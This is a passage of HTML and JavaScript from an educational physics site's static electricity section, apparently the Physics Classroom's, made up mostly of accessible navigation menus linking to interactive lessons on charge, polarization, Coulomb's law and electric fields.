        The Photo Gallery
    </a>
</li>
        </ul>
</li>
    </ul>
</nav>
<script>

    var navShortcuts = document.querySelectorAll('.sr-primary-navigation-selector');
    if (navShortcuts) {
        navShortcuts.forEach(function (navShortcut) {
            navShortcut.addEventListener('keydown', function (e) {
                switch (e.key) {
                    case 'Enter':
                    case ' ':
                    case 'Space':
                        var firstNavItem = document.querySelector('#tpc-side-menu-main > li:first-child > a');
                        if (firstNavItem) {
                            firstNavItem.focus();
                        }
                        e.preventDefault();
                        break;
                }
            });
        });
    }
    
    // enable left/right/up/down navigation
    var navLinks = document.querySelectorAll('#tpc-side-menu-main a');
    for(var n = 0; n< navLinks.length; n++){
        navLinks[n].addEventListener('keydown', function(event) {
            var link = this;
            var parentLi = link.parentElement;
            var parentUl = parentLi.parentElement;
            switch (event.key) {
                case 'ArrowLeft':
                    let prevLink = parentLi.previousElementSibling;
                    if (prevLink) {
                        prevLink.querySelector('a').focus();
                    }
                    event.preventDefault();
                    break;
                case 'ArrowUp':
                    let parentLink = parentUl.previousElementSibling;
                    if (parentLink) {
                        parentLink.focus();
                    }
                    event.preventDefault();
                    break;
                case 'ArrowRight':
                    let nextLink = parentLi.nextElementSibling;
                    if (nextLink) {
                        nextLink.querySelector('a').focus();
                    }
                    event.preventDefault();
                    break;
                case 'ArrowDown':
                    let childLink = link.nextElementSibling;
                    if (childLink) {
                        childLink.querySelector('li:first-child > a').focus();
                    }
                    event.preventDefault();
                    break;
                case 'Enter':
                case ' ':
                case 'Space':
                    link.click();
                    // focus if it's an anchor tag
                    var href = elem.getAttribute('href');
                    if (href.length > 0 && href[0] == '#') {
                        var name = href.substring(1);
                        var firstNavItem = document.querySelectorAll(`${href}, [name='${name}']`);
                        if (firstNavItem.length > 0) {
                            firstNavItem[0].focus();
                        }
                    }
                    break;
            }
        });
    }
</script>
        <a href="#screen-reader-navigation" class="visually-hidden-focusable" title="Return to Screen Reader Navigation" role="link" aria-label="Return to Screen Reader Navigation">Return to Screen Reader Navigation</a>


                                    
                                
                                <script type="text/javascript">
                var path = '/';
                path = path === '/' ? window.location.pathname.toLowerCase() : path;
                var levels = 0;
                do {
                    levels++;
                    var elem = document.querySelector(`.tpc-side-menu-main [data-navhref='${path}']`);
                    elem = elem || document.querySelector(`.tpc-side-menu-main [data-navpath='${path}']`);
                    if (elem)
                    {
                       elem.classList.add('active');
                       elem.setAttribute('aria-current', 'page');
                    } else {
                       path = path.split('/').slice(0, -1).join('/');
                    }
                } while(path !== '' && levels < 5)
                </script>
                                    <div id="sidebar-ad-position"></div>
                                    <div class="sidebar-ad-container">
                                        <div data-sticky="true" data-sticky-top="70" data-sticky-activate="#sidebar-ad-position"
                                             data-sticky-class="tpc-sticky-sidebar" data-sticky-name="sidebar_ad1" data-sticky-offset="0" data-sticky-start="auto" data-sticky-end="auto">
                                            <div class="leftAd1 overflow-hidden">
                                                <div data-freestar-ad="__300x600" id="physicsclassroom_left_1">
                                                    <script data-cfasync="false" type="text/javascript">
                                                        freestar.config.enabled_slots.push({ placementName: "physicsclassroom_left_1", slotId: "physicsclassroom_left_1" });
                                                    </script>
                                                </div>
                                            </div>
                                        </div>
                                    </div>

                            </div>
                                <div class="hidden" id="tab_secondary_navigation">
                                    <div data-sticky="true" data-sticky-top="70" data-sticky-activate="#tab_secondary_navigation"
                                         data-sticky-class="tpc-sticky-sidebar" data-sticky-name="secondary_navigation" data-sticky-offset="140" data-sticky-start="auto" data-sticky-end="auto">
                                        

    <div data-accordion="true" class="menu tpc-side-menu flex flex-col gap-0.5 w-full">
            <div class="menu-item" data-navhref="/concept-builder/static-electricity/charge-and-charging">
                <div class="accordion-item" data-accordion-item="true" >
                    <span href="/concept-builder/static-electricity/charge-and-charging" class="menu-link" tabindex="0">
                        <span class="menu-title">Charge and Charging</span>
                    </span>

                        <button class="accordion-toggle group" aria-controls="d8fee8a8-08bc-4591-b603-9cb2fa3b0869" title="Expand Menu" aria-expanded="false" id="d8fee8a8-08bc-4591-b603-9cb2fa3b0869_toggle" data-accordion-toggle="#d8fee8a8-08bc-4591-b603-9cb2fa3b0869">
                            <span class="menu-arrow">
                                <span class="ki-filled ki-down item-hidden"></span>
                                <span class="ki-filled ki-up item-shown"></span>
                            </span>
                        </button>
                </div>
                    <div class="accordion-content hidden" aria-labelledby="d8fee8a8-08bc-4591-b603-9cb2fa3b0869_toggle" id="d8fee8a8-08bc-4591-b603-9cb2fa3b0869">
                            <div class="menu-item" data-navhref="/concept-builder/static-electricity/charge-and-charging/launch">
                                <div class="accordion-item">
                                    <a href="/concept-builder/static-electricity/charge-and-charging/launch" class="menu-link" tabindex="0" title="&#xD;&#xA;                                        Launch&#xD;&#xA;                                    " role="link" aria-label="&#xD;&#xA;                                        Launch&#xD;&#xA;                                    ">
                                        <span class="menu-title">Launch</span>
                                    </a>
                                </div>
                            </div>
                            <div class="menu-item" data-navhref="/concept-builder/static-electricity/charge-and-charging/notes">
                                <div class="accordion-item">
                                    <a href="/concept-builder/static-electricity/charge-and-charging/notes" class="menu-link" tabindex="0" title="&#xD;&#xA;                                        Notes&#xD;&#xA;                                    " role="link" aria-label="&#xD;&#xA;                                        Notes&#xD;&#xA;                                    ">
                                        <span class="menu-title">Notes</span>
                                    </a>
                                </div>
                            </div>
                            <div class="menu-item" data-navhref="/concept-builder/static-electricity/charge-and-charging/directions">
                                <div class="accordion-item">
                                    <a href="/concept-builder/static-electricity/charge-and-charging/directions" class="menu-link" tabindex="0" title="&#xD;&#xA;                                        Directions&#xD;&#xA;                                    " role="link" aria-label="&#xD;&#xA;                                        Directions&#xD;&#xA;                                    ">
                                        <span class="menu-title">Directions</span>
                                    </a>
                                </div>
                            </div>
                    </div>
            </div>
            <div class="menu-item" data-navhref="/concept-builder/static-electricity/getting-the-hang-of-charge">
                <div class="accordion-item" data-accordion-item="true" >
                    <span href="/concept-builder/static-electricity/getting-the-hang-of-charge" class="menu-link" tabindex="1">
                        <span class="menu-title">Getting the Hang of Charge</span>
                    </span>

                        <button class="accordion-toggle group" aria-controls="84b015a3-3020-46e6-acdc-4f0a6047051b" title="Expand Menu" aria-expanded="false" id="84b015a3-3020-46e6-acdc-4f0a6047051b_toggle" data-accordion-toggle="#84b015a3-3020-46e6-acdc-4f0a6047051b">
                            <span class="menu-arrow">
                                <span class="ki-filled ki-down item-hidden"></span>
                                <span class="ki-filled ki-up item-shown"></span>
                            </span>
                        </button>
                </div>
                    <div class="accordion-content hidden" aria-labelledby="84b015a3-3020-46e6-acdc-4f0a6047051b_toggle" id="84b015a3-3020-46e6-acdc-4f0a6047051b">
                            <div class="menu-item" data-navhref="/concept-builder/static-electricity/getting-the-hang-of-charge/launch">
                                <div class="accordion-item">
                                    <a href="/concept-builder/static-electricity/getting-the-hang-of-charge/launch" class="menu-link" tabindex="0" title="&#xD;&#xA;                                        Launch&#xD;&#xA;                                    " role="link" aria-label="&#xD;&#xA;                                        Launch&#xD;&#xA;                                    ">
                                        <span class="menu-title">Launch</span>
                                    </a>
                                </div>
                            </div>
                            <div class="menu-item" data-navhref="/concept-builder/static-electricity/getting-the-hang-of-charge/notes">
                                <div class="accordion-item">
                                    <a href="/concept-builder/static-electricity/getting-the-hang-of-charge/notes" class="menu-link" tabindex="0" title="&#xD;&#xA;                                        Notes&#xD;&#xA;                                    " role="link" aria-label="&#xD;&#xA;                                        Notes&#xD;&#xA;                                    ">
                                        <span class="menu-title">Notes</span>
                                    </a>
                                </div>
                            </div>
                            <div class="menu-item" data-navhref="/concept-builder/static-electricity/getting-the-hang-of-charge/directions">
                                <div class="accordion-item">
                                    <a href="/concept-builder/static-electricity/getting-the-hang-of-charge/directions" class="menu-link" tabindex="0" title="&#xD;&#xA;                                        Directions&#xD;&#xA;                                    " role="link" aria-label="&#xD;&#xA;                                        Directions&#xD;&#xA;                                    ">
                                        <span class="menu-title">Directions</span>
                                    </a>
                                </div>
                            </div>
                            <div class="menu-item" data-navhref="/concept-builder/static-electricity/getting-the-hang-of-charge/video">
                                <div class="accordion-item">
                                    <a href="/concept-builder/static-electricity/getting-the-hang-of-charge/video" class="menu-link" tabindex="0" title="&#xD;&#xA;                                        Video&#xD;&#xA;                                    " role="link" aria-label="&#xD;&#xA;                                        Video&#xD;&#xA;                                    ">
                                        <span class="menu-title">Video</span>
                                    </a>
                                </div>
                            </div>
                    </div>
            </div>
            <div class="menu-item" data-navhref="/concept-builder/static-electricity/charge-interactions-cb">
                <div class="accordion-item" data-accordion-item="true" >
                    <span href="/concept-builder/static-electricity/charge-interactions-cb" class="menu-link" tabindex="2">
                        <span class="menu-title">Charge Interactions</span>
                    </span>

                        <button class="accordion-toggle group" aria-controls="3aabc628-d11e-4967-9a19-7b8b01648f5f" title="Expand Menu" aria-expanded="false" id="3aabc628-d11e-4967-9a19-7b8b01648f5f_toggle" data-accordion-toggle="#3aabc628-d11e-4967-9a19-7b8b01648f5f">
                            <span class="menu-arrow">
                                <span class="ki-filled ki-down item-hidden"></span>
                                <span class="ki-filled ki-up item-shown"></span>
                            </span>
                        </button>
                </div>
                    <div class="accordion-content hidden" aria-labelledby="3aabc628-d11e-4967-9a19-7b8b01648f5f_toggle" id="3aabc628-d11e-4967-9a19-7b8b01648f5f">
                            <div class="menu-item" data-navhref="/concept-builder/static-electricity/charge-interactions-cb/launch">
                                <div class="accordion-item">
                                    <a href="/concept-builder/static-electricity/charge-interactions-cb/launch" class="menu-link" tabindex="0" title="&#xD;&#xA;                                        Launch&#xD;&#xA;                                    " role="link" aria-label="&#xD;&#xA;                                        Launch&#xD;&#xA;                                    ">
                                        <span class="menu-title">Launch</span>
                                    </a>
                                </div>
                            </div>
                            <div class="menu-item" data-navhref="/concept-builder/static-electricity/charge-interactions-cb/notes">
                                <div class="accordion-item">
                                    <a href="/concept-builder/static-electricity/charge-interactions-cb/notes" class="menu-link" tabindex="0" title="&#xD;&#xA;                                        Notes&#xD;&#xA;                                    " role="link" aria-label="&#xD;&#xA;                                        Notes&#xD;&#xA;                                    ">
                                        <span class="menu-title">Notes</span>
                                    </a>
                                </div>
                            </div>
                            <div class="menu-item" data-navhref="/concept-builder/static-electricity/charge-interactions-cb/directions">
                                <div class="accordion-item">
                                    <a href="/concept-builder/static-electricity/charge-interactions-cb/directions" class="menu-link" tabindex="0" title="&#xD;&#xA;                                        Directions&#xD;&#xA;                                    " role="link" aria-label="&#xD;&#xA;                                        Directions&#xD;&#xA;                                    ">
                                        <span class="menu-title">Directions</span>
                                    </a>
                                </div>
                            </div>
                    </div>
            </div>
            <div class="menu-item" data-navhref="/concept-builder/static-electricity/triboelectric-charging">
                <div class="accordion-item" data-accordion-item="true" >
                    <span href="/concept-builder/static-electricity/triboelectric-charging" class="menu-link" tabindex="3">
                        <span class="menu-title">Triboelectric Charging</span>
                    </span>

                        <button class="accordion-toggle group" aria-controls="5ef5d832-2431-4fbd-bc84-08ddf9459bfe" title="Expand Menu" aria-expanded="false" id="5ef5d832-2431-4fbd-bc84-08ddf9459bfe_toggle" data-accordion-toggle="#5ef5d832-2431-4fbd-bc84-08ddf9459bfe">
                            <span class="menu-arrow">
                                <span class="ki-filled ki-down item-hidden"></span>
                                <span class="ki-filled ki-up item-shown"></span>
                            </span>
                        </button>
                </div>
                    <div class="accordion-content hidden" aria-labelledby="5ef5d832-2431-4fbd-bc84-08ddf9459bfe_toggle" id="5ef5d832-2431-4fbd-bc84-08ddf9459bfe">
                            <div class="menu-item" data-navhref="/concept-builder/static-electricity/triboelectric-charging/launch">
                                <div class="accordion-item">
                                    <a href="/concept-builder/static-electricity/triboelectric-charging/launch" class="menu-link" tabindex="0" title="&#xD;&#xA;                                        Launch&#xD;&#xA;                                    " role="link" aria-label="&#xD;&#xA;                                        Launch&#xD;&#xA;                                    ">
                                        <span class="menu-title">Launch</span>
                                    </a>
                                </div>
                            </div>
                            <div class="menu-item" data-navhref="/concept-builder/static-electricity/triboelectric-charging/notes">
                                <div class="accordion-item">
                                    <a href="/concept-builder/static-electricity/triboelectric-charging/notes" class="menu-link" tabindex="0" title="&#xD;&#xA;                                        Notes&#xD;&#xA;                                    " role="link" aria-label="&#xD;&#xA;                                        Notes&#xD;&#xA;                                    ">
                                        <span class="menu-title">Notes</span>
                                    </a>
                                </div>
                            </div>
                            <div class="menu-item" data-navhref="/concept-builder/static-electricity/triboelectric-charging/directions">
                                <div class="accordion-item">
                                    <a href="/concept-builder/static-electricity/triboelectric-charging/directions" class="menu-link" tabindex="0" title="&#xD;&#xA;                                        Directions&#xD;&#xA;                                    " role="link" aria-label="&#xD;&#xA;                                        Directions&#xD;&#xA;                                    ">
                                        <span class="menu-title">Directions</span>
                                    </a>
                                </div>
                            </div>
                            <div class="menu-item" data-navhref="/concept-builder/static-electricity/triboelectric-charging/video">
                                <div class="accordion-item">
                                    <a href="/concept-builder/static-electricity/triboelectric-charging/video" class="menu-link" tabindex="0" title="&#xD;&#xA;                                        Video&#xD;&#xA;                                    " role="link" aria-label="&#xD;&#xA;                                        Video&#xD;&#xA;                                    ">
                                        <span class="menu-title">Video</span>
                                    </a>
                                </div>
                            </div>
                    </div>
            </div>
            <div class="menu-item" data-navhref="/concept-builder/static-electricity/conductors-and-insulators">
                <div class="accordion-item" data-accordion-item="true" >
                    <span href="/concept-builder/static-electricity/conductors-and-insulators" class="menu-link" tabindex="4">
                        <span class="menu-title">Conductors and Insulators</span>
                    </span>

                        <button class="accordion-toggle group" aria-controls="801d7b53-5f0f-4ef0-ad14-b1cc53aeac61" title="Expand Menu" aria-expanded="false" id="801d7b53-5f0f-4ef0-ad14-b1cc53aeac61_toggle" data-accordion-toggle="#801d7b53-5f0f-4ef0-ad14-b1cc53aeac61">
                            <span class="menu-arrow">
                                <span class="ki-filled ki-down item-hidden"></span>
                                <span class="ki-filled ki-up item-shown"></span>
                            </span>
                        </button>
                </div>
                    <div class="accordion-content hidden" aria-labelledby="801d7b53-5f0f-4ef0-ad14-b1cc53aeac61_toggle" id="801d7b53-5f0f-4ef0-ad14-b1cc53aeac61">
                            <div class="menu-item" data-navhref="/concept-builder/static-electricity/conductors-and-insulators/launch">
                                <div class="accordion-item">
                                    <a href="/concept-builder/static-electricity/conductors-and-insulators/launch" class="menu-link" tabindex="0" title="&#xD;&#xA;                                        Launch&#xD;&#xA;                                    " role="link" aria-label="&#xD;&#xA;                                        Launch&#xD;&#xA;                                    ">
                                        <span class="menu-title">Launch</span>
                                    </a>
                                </div>
                            </div>
                            <div class="menu-item" data-navhref="/concept-builder/static-electricity/conductors-and-insulators/notes">
                                <div class="accordion-item">
                                    <a href="/concept-builder/static-electricity/conductors-and-insulators/notes" class="menu-link" tabindex="0" title="&#xD;&#xA;                                        Notes&#xD;&#xA;                                    " role="link" aria-label="&#xD;&#xA;                                        Notes&#xD;&#xA;                                    ">
                                        <span class="menu-title">Notes</span>
                                    </a>
                                </div>
                            </div>
                            <div class="menu-item" data-navhref="/concept-builder/static-electricity/conductors-and-insulators/directions">
                                <div class="accordion-item">
                                    <a href="/concept-builder/static-electricity/conductors-and-insulators/directions" class="menu-link" tabindex="0" title="&#xD;&#xA;                                        Directions&#xD;&#xA;                                    " role="link" aria-label="&#xD;&#xA;                                        Directions&#xD;&#xA;                                    ">
                                        <span class="menu-title">Directions</span>
                                    </a>
                                </div>
                            </div>
                    </div>
            </div>
            <div class="menu-item" data-navhref="/concept-builder/static-electricity/polarization">
                <div class="accordion-item" data-accordion-item="true" >
                    <span href="/concept-builder/static-electricity/polarization" class="menu-link" tabindex="5">
                        <span class="menu-title">Polarization</span>
                    </span>

                        <button class="accordion-toggle group" aria-controls="fe2f9cc4-5cf6-4caf-81f3-50fe41bc545a" title="Expand Menu" aria-expanded="false" id="fe2f9cc4-5cf6-4caf-81f3-50fe41bc545a_toggle" data-accordion-toggle="#fe2f9cc4-5cf6-4caf-81f3-50fe41bc545a">
                            <span class="menu-arrow">
                                <span class="ki-filled ki-down item-hidden"></span>
                                <span class="ki-filled ki-up item-shown"></span>
                            </span>
                        </button>
                </div>
                    <div class="accordion-content hidden" aria-labelledby="fe2f9cc4-5cf6-4caf-81f3-50fe41bc545a_toggle" id="fe2f9cc4-5cf6-4caf-81f3-50fe41bc545a">
                            <div class="menu-item" data-navhref="/concept-builder/static-electricity/polarization/launch">
                                <div class="accordion-item">
                                    <a href="/concept-builder/static-electricity/polarization/launch" class="menu-link" tabindex="0" title="&#xD;&#xA;                                        Launch&#xD;&#xA;                                    " role="link" aria-label="&#xD;&#xA;                                        Launch&#xD;&#xA;                                    ">
                                        <span class="menu-title">Launch</span>
                                    </a>
                                </div>
                            </div>
                            <div class="menu-item" data-navhref="/concept-builder/static-electricity/polarization/notes">
                                <div class="accordion-item">
                                    <a href="/concept-builder/static-electricity/polarization/notes" class="menu-link" tabindex="0" title="&#xD;&#xA;                                        Notes&#xD;&#xA;                                    " role="link" aria-label="&#xD;&#xA;                                        Notes&#xD;&#xA;                                    ">
                                        <span class="menu-title">Notes</span>
                                    </a>
                                </div>
                            </div>
                            <div class="menu-item" data-navhref="/concept-builder/static-electricity/polarization/directions">
                                <div class="accordion-item">
                                    <a href="/concept-builder/static-electricity/polarization/directions" class="menu-link" tabindex="0" title="&#xD;&#xA;                                        Directions&#xD;&#xA;                                    " role="link" aria-label="&#xD;&#xA;                                        Directions&#xD;&#xA;                                    ">
                                        <span class="menu-title">Directions</span>
                                    </a>
                                </div>
                            </div>
                    </div>
            </div>
            <div class="menu-item" data-navhref="/concept-builder/static-electricity/charging-by-induction">
                <div class="accordion-item" data-accordion-item="true" >
                    <span href="/concept-builder/static-electricity/charging-by-induction" class="menu-link" tabindex="6">
                        <span class="menu-title">Charging by Induction</span>
                    </span>

                        <button class="accordion-toggle group" aria-controls="bfeab9e8-5d6e-4f5c-963c-cb261ff0d66c" title="Expand Menu" aria-expanded="false" id="bfeab9e8-5d6e-4f5c-963c-cb261ff0d66c_toggle" data-accordion-toggle="#bfeab9e8-5d6e-4f5c-963c-cb261ff0d66c">
                            <span class="menu-arrow">
                                <span class="ki-filled ki-down item-hidden"></span>
                                <span class="ki-filled ki-up item-shown"></span>
                            </span>
                        </button>
                </div>
                    <div class="accordion-content hidden" aria-labelledby="bfeab9e8-5d6e-4f5c-963c-cb261ff0d66c_toggle" id="bfeab9e8-5d6e-4f5c-963c-cb261ff0d66c">
                            <div class="menu-item" data-navhref="/concept-builder/static-electricity/charging-by-induction/launch">
                                <div class="accordion-item">
                                    <a href="/concept-builder/static-electricity/charging-by-induction/launch" class="menu-link" tabindex="0" title="&#xD;&#xA;                                        Launch&#xD;&#xA;                                    " role="link" aria-label="&#xD;&#xA;                                        Launch&#xD;&#xA;                                    ">
                                        <span class="menu-title">Launch</span>
                                    </a>
                                </div>
                            </div>
                            <div class="menu-item" data-navhref="/concept-builder/static-electricity/charging-by-induction/notes">
                                <div class="accordion-item">
                                    <a href="/concept-builder/static-electricity/charging-by-induction/notes" class="menu-link" tabindex="0" title="&#xD;&#xA;                                        Notes&#xD;&#xA;                                    " role="link" aria-label="&#xD;&#xA;                                        Notes&#xD;&#xA;                                    ">
                                        <span class="menu-title">Notes</span>
                                    </a>
                                </div>
                            </div>
                            <div class="menu-item" data-navhref="/concept-builder/static-electricity/charging-by-induction/directions">
                                <div class="accordion-item">
                                    <a href="/concept-builder/static-electricity/charging-by-induction/directions" class="menu-link" tabindex="0" title="&#xD;&#xA;                                        Directions&#xD;&#xA;                                    " role="link" aria-label="&#xD;&#xA;                                        Directions&#xD;&#xA;                                    ">
                                        <span class="menu-title">Directions</span>
                                    </a>
                                </div>
                            </div>
                    </div>
            </div>
            <div class="menu-item" data-navhref="/concept-builder/static-electricity/coulombs-law-cb">
                <div class="accordion-item" data-accordion-item="true" >
                    <span href="/concept-builder/static-electricity/coulombs-law-cb" class="menu-link" tabindex="7">
                        <span class="menu-title">Coulombs Law </span>
                    </span>

                        <button class="accordion-toggle group" aria-controls="de344a62-6ce8-4491-b7f7-b4df4aa7084a" title="Expand Menu" aria-expanded="false" id="de344a62-6ce8-4491-b7f7-b4df4aa7084a_toggle" data-accordion-toggle="#de344a62-6ce8-4491-b7f7-b4df4aa7084a">
                            <span class="menu-arrow">
                                <span class="ki-filled ki-down item-hidden"></span>
                                <span class="ki-filled ki-up item-shown"></span>
                            </span>
                        </button>
                </div>
                    <div class="accordion-content hidden" aria-labelledby="de344a62-6ce8-4491-b7f7-b4df4aa7084a_toggle" id="de344a62-6ce8-4491-b7f7-b4df4aa7084a">
                            <div class="menu-item" data-navhref="/concept-builder/static-electricity/coulombs-law-cb/launch">
                                <div class="accordion-item">
                                    <a href="/concept-builder/static-electricity/coulombs-law-cb/launch" class="menu-link" tabindex="0" title="&#xD;&#xA;                                        Launch&#xD;&#xA;                                    " role="link" aria-label="&#xD;&#xA;                                        Launch&#xD;&#xA;                                    ">
                                        <span class="menu-title">Launch</span>
                                    </a>
                                </div>
                            </div>
                            <div class="menu-item" data-navhref="/concept-builder/static-electricity/coulombs-law-cb/notes">
                                <div class="accordion-item">
                                    <a href="/concept-builder/static-electricity/coulombs-law-cb/notes" class="menu-link" tabindex="0" title="&#xD;&#xA;                                        Notes&#xD;&#xA;                                    " role="link" aria-label="&#xD;&#xA;                                        Notes&#xD;&#xA;                                    ">
                                        <span class="menu-title">Notes</span>
                                    </a>
                                </div>
                            </div>
                            <div class="menu-item" data-navhref="/concept-builder/static-electricity/coulombs-law-cb/directions">
                                <div class="accordion-item">
                                    <a href="/concept-builder/static-electricity/coulombs-law-cb/directions" class="menu-link" tabindex="0" title="&#xD;&#xA;                                        Directions&#xD;&#xA;                                    " role="link" aria-label="&#xD;&#xA;                                        Directions&#xD;&#xA;                                    ">
                                        <span class="menu-title">Directions</span>
                                    </a>
                                </div>
                            </div>
                            <div class="menu-item" data-navhref="/concept-builder/static-electricity/coulombs-law-cb/video">
                                <div class="accordion-item">
                                    <a href="/concept-builder/static-electricity/coulombs-law-cb/video" class="menu-link" tabindex="0" title="&#xD;&#xA;                                        Video&#xD;&#xA;                                    " role="link" aria-label="&#xD;&#xA;                                        Video&#xD;&#xA;                                    ">
                                        <span class="menu-title">Video</span>
                                    </a>
                                </div>
                            </div>
                    </div>
            </div>
            <div class="menu-item" data-navhref="/concept-builder/static-electricity/electric-field">
                <div class="accordion-item" data-accordion-item="true" >
                    <span href="/concept-builder/static-electricity/electric-field" class="menu-link" tabindex="8">
                        <span class="menu-title">Electric Field</span>
                    </span>

                        <button class="accordion-toggle group" aria-controls="1a72435e-a4e2-4033-b915-0396a495b2cb" title="Expand Menu" aria-expanded="false" id="1a72435e-a4e2-4033-b915-0396a495b2cb_toggle" data-accordion-toggle="#1a72435e-a4e2-4033-b915-0396a495b2cb">
                            <span class="menu-arrow">
                                <span class="ki-filled ki-down item-hidden"></span>
                                <span class="ki-filled ki-up item-shown"></span>
                            </span>
                        </button>
                </div>
                    <div class="accordion-content hidden" aria-labelledby="1a72435e-a4e2-4033-b915-0396a495b2cb_toggle" id="1a72435e-a4e2-4033-b915-0396a495b2cb">
                            <div class="menu-item" data-navhref="/concept-builder/static-electricity/electric-field/launch">
                                <div class="accordion-item">
                                    <a href="/concept-builder/static-electricity/electric-field/launch" class="menu-link" tabindex="0" title="&#xD;&#xA;                                        Launch&#xD;&#xA;                                    " role="link" aria-label="&#xD;&#xA;                                        Launch&#xD;&#xA;                                    ">
                                        <span class="menu-title">Launch</span>
                                    </a>
                                </div>
                            </div>
                            <div class="menu-item" data-navhref="/concept-builder/static-electricity/electric-field/notes">
                                <div class="accordion-item">
                                    <a href="/concept-builder/static-electricity/electric-field/notes" class="menu-link" tabindex="0" title="&#xD;&#xA;                                        Notes&#xD;&#xA;                                    " role="link" aria-label="&#xD;&#xA;                                        Notes&#xD;&#xA;                                    ">
                                        <span class="menu-title">Notes</span>
                                    </a>
                                </div>
                            </div>
                            <div class="menu-item" data-navhref="/concept-builder/static-electricity/electric-field/directions">
                                <div class="accordion-item">
                                    <a href="/concept-builder/static-electricity/electric-field/directions" class="menu-link" tabindex="0" title="&#xD;&#xA;                                        Directions&#xD;&#xA;                                    " role="link" aria-label="&#xD;&#xA;                                        Directions&#xD;&#xA;                                    ">
                                        <span class="menu-title">Directions</span>
                                    </a>
                                </div>
                            </div>
                    </div>
            </div>
            <div class="menu-item" data-navhref="/concept-builder/static-electricity/electric-field-intensity">
                <div class="accordion-item" data-accordion-item="true" >
                    <span href="/concept-builder/static-electricity/electric-field-intensity" class="menu-link" tabindex="9">
                        <span class="menu-title">Electric Field Intensity</span>
                    </span>

                        <button class="accordion-toggle group" aria-controls="3fd65e9a-10ef-43e3-b899-326161d3eff4" title="Expand Menu" aria-expanded="false" id="3fd65e9a-10ef-43e3-b899-326161d3eff4_toggle" data-accordion-toggle="#3fd65e9a-10ef-43e3-b899-326161d3eff4">
                            <span class="menu-arrow">
                                <span class="ki-filled ki-down item-hidden"></span>
                                <span class="ki-filled ki-up item-shown"></span>
                            </span>
                        </button>
                </div>
                    <div class="accordion-content hidden" aria-labelledby="3fd65e9a-10ef-43e3-b899-326161d3eff4_toggle" id="3fd65e9a-10ef-43e3-b899-326161d3eff4">
                            <div class="menu-item" data-navhref="/concept-builder/static-electricity/electric-field-intensity/launch">
                                <div class="accordion-item">
                                    <a href="/concept-builder/static-electricity/electric-field-intensity/launch" class="menu-link" tabindex="0" title="&#xD;&#xA;                                        Launch&#xD;&#xA;                                    " role="link" aria-label="&#xD;&#xA;                                        Launch&#xD;&#xA;                                    ">
                                        <span class="menu-title">Launch</span>
                                    </a>
                                </div>
                            </div>
                            <div class="menu-item" data-navhref="/concept-builder/static-electricity/electric-field-intensity/notes">
                                <div class="accordion-item">
                                    <a href="/concept-builder/static-electricity/electric-field-intensity/notes" class="menu-link" tabindex="0" title="&#xD;&#xA;                                        Notes&#xD;&#xA;                                    " role="link" aria-label="&#xD;&#xA;                                        Notes&#xD;&#xA;                                    ">
                                        <span class="menu-title">Notes</span>
                                    </a>
                                </div>
                            </div>
                            <div class="menu-item" data-navhref="/concept-builder/static-electricity/electric-field-intensity/directions">
                                <div class="accordion-item">
                                    <a href="/concept-builder/static-electricity/electric-field-intensity/directions" class="menu-link" tabindex="0" title="&#xD;&#xA;                                        Directions&#xD;&#xA;                                    " role="link" aria-label="&#xD;&#xA;                                        Directions&#xD;&#xA;                                    ">
                                        <span class="menu-title">Directions</span>
                                    </a>
                                </div>
                            </div>
                    </div>
            </div>
    </div>
    <nav class="ada-main-navigation visually-hidden-focusable" role="navigation" aria-label="Screen Reader Navigation">
    <ul id="sr-secondary-navigation" name="sr-secondary-navigation">
            <li data-navhref="/concept-builder/static-electricity/charge-and-charging">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" href="/concept-builder/static-electricity/charge-and-charging" title="&#xD;&#xA;        Charge and Charging&#xD;&#xA;    " role="link" aria-label="&#xD;&#xA;        Charge and Charging&#xD;&#xA;    ">
        Charge and Charging
    </a>
        <ul>
                <li data-navhref="/concept-builder/static-electricity/charge-and-charging/launch">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Run Interactive" href="/concept-builder/static-electricity/charge-and-charging/launch" role="link" aria-label="&#xD;&#xA;        Launch&#xD;&#xA;    ">
        Launch
    </a>
</li>
                <li data-navhref="/concept-builder/static-electricity/charge-and-charging/notes">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Interactive Notes" href="/concept-builder/static-electricity/charge-and-charging/notes" role="link" aria-label="&#xD;&#xA;        Notes&#xD;&#xA;    ">
        Notes
    </a>
</li>
                <li data-navhref="/concept-builder/static-electricity/charge-and-charging/directions">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="How to operate the interactive" href="/concept-builder/static-electricity/charge-and-charging/directions" role="link" aria-label="&#xD;&#xA;        Directions&#xD;&#xA;    ">
        Directions
    </a>
</li>
        </ul>
</li>
            <li data-navhref="/concept-builder/static-electricity/getting-the-hang-of-charge">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" href="/concept-builder/static-electricity/getting-the-hang-of-charge" title="&#xD;&#xA;        Getting the Hang of Charge&#xD;&#xA;    " role="link" aria-label="&#xD;&#xA;        Getting the Hang of Charge&#xD;&#xA;    ">
        Getting the Hang of Charge
    </a>
        <ul>
                <li data-navhref="/concept-builder/static-electricity/getting-the-hang-of-charge/launch">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Run Interactive" href="/concept-builder/static-electricity/getting-the-hang-of-charge/launch" role="link" aria-label="&#xD;&#xA;        Launch&#xD;&#xA;    ">
        Launch
    </a>
</li>
                <li data-navhref="/concept-builder/static-electricity/getting-the-hang-of-charge/notes">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Interactive Notes" href="/concept-builder/static-electricity/getting-the-hang-of-charge/notes" role="link" aria-label="&#xD;&#xA;        Notes&#xD;&#xA;    ">
        Notes
    </a>
</li>
                <li data-navhref="/concept-builder/static-electricity/getting-the-hang-of-charge/directions">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="How to operate the interactive" href="/concept-builder/static-electricity/getting-the-hang-of-charge/directions" role="link" aria-label="&#xD;&#xA;        Directions&#xD;&#xA;    ">
        Directions
    </a>
</li>
                <li data-navhref="/concept-builder/static-electricity/getting-the-hang-of-charge/video">
